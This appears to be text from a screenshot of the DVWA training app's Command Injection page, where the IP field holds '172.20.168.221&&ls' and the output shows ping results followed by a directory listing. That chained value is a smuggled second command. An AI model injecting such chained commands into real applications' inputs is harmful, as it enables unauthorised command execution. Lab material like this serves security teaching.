 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: Command Injection
Ping a device
Enter an IP address: 172.20.168.221&&ls Submit
PING 172.20.168.221 (172.20.168.221) 56(84) bytes of data.
64 bytes from 172.20.168.221: icmp_seq=1 ttl=64 time=0.095 ms
64 bytes from 172.20.168.221: icmp_seq=2 ttl=64 time=0.086 ms
64 bytes from 172.20.168.221: icmp_seq=3 ttl=64 time=0.082 ms
64 bytes from 172.20.168.221: icmp_seq=4 ttl=64 time=0.074 ms
--- 172.20.168.221 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.074/0.084/0.095/0.010 ms
help
index.php
source